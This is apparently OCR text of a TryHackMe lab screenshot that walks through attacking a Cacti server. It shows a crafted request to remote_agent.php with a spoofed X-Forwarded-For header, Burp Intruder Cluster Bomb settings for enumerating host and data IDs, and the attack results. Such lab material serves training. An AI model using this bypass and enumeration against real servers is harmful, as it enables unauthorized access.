 Applications Places System
Sat 25 Nov, 21:39
TryHackMe | Cactus
10.10.53.105/
https://tryhackme.com/room/cactus#
4
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Title IP Address Expires
Cactus Analysis VM 10.10.53.105 1h 08m 26s
? Add 1 hour
Terminate
Sample Request
GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&poller_id=1 HTTP/1.1
Host: 10.10.53.105
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Cacti=asokjqjpteiq57e717sbl2jili
Connection: close
2. Set the target to http://10.10.53.105/ and the attack type to Cluster Bomb.
3. Insert a new payload marker to the value of host_id and local_data_ids parameter.
4. Configure the payload to the below settings.
1. Click the payload set to 1
2. Change the Payload type to Numbers
3. Modify the Number range and Number Format in the Payload settings section to the following settings:
Number range
▪ From: 1
Burp Suite Professional v2023.10.3.5 - Temporary Project - licensed to Rhino Security Labs [7 user license]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
3. Intruder attack of http://10.10.53.105 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
26 6 2
27 7 2
28 8 2
29 9 2
30 10 2
31 11 2
32 12 2
33 13 2
61 1 4 200 670
53 of 400
Menu [QTerminal] TryHackMe | Cactus ... Burp Suite Profession... 3. Intruder attack of ht...